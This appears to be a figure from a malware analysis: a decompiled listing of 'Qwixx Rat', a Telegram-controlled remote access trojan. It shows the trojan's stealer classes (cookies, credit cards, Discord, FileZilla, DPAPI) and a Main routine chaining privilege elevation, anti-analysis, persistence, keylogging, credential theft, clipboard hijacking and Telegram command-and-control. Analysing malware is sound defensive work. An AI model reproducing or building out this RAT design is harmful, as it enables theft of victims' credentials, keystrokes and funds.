 Qwixx Rat (1.0.0.0)
Qwixx Rat.exe
PE
Type References
References
{ } -
{ } SimpleJSON
{ } TelegramRAT
AutoStealer @02000011
Bookmarks @02000012
Base Type and Interfaces
Derived Types
Bookmarks() : void @060000E9
get() : void @060000E8
Clipboard @02000015
ClipboardNotification @02000017
Clipper @02000013
commands @0200000E
config @0200000D
Cookies @02000018
core @0200000F
CreditCards @02000019
Crypt @0200001A
cSQLite @02000021
DiscordGrabber @0200001B
DPAPI @0200001C
FileZilla @0200001D
GrabDesktop @0200001E
History @0200001F
NativeMethods @02000016
1 using System;
2 using System.Net;
3 using System.Windows.Forms;
4
5 namespace TelegramRAT
6 {
7 // Token: 0x02000026 RID: 38
8 internal class Program
9 {
10 // Token: 0x06000161 RID: 353 RVA: 0x0000B8B4 File Offset: 0x00009AB4
11 [STAThread]
12 private static void Main(string[] args)
13 {
14 persistence.HideConsoleWindow();
15 persistence.CheckMutex();
16 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtoco
SecurityProtocolType.Tls12);
17 persistence.elevatePrevileges();
18 persistence.Sleep();
19 persistence.runAntiAnalysis();
20 persistence.installSelf();
21 persistence.setAutorun();
22 persistence.MeltFile();
23 utils.isConnectedToInternet();
24 persistence.processCheckerThread.Start();
25 utils.keyloggerThread.Start();
26 AutoStealer.AutoStealerThread.Start();
27 Clipper.Run();
28 persistence.protectProcess();
29 persistence.PreventSleep();
30 telegram.sendConnection();
31 telegram.waitCommandsThread.Start();
32 Application.Run(new persistence.MainForm());
33 }
34 }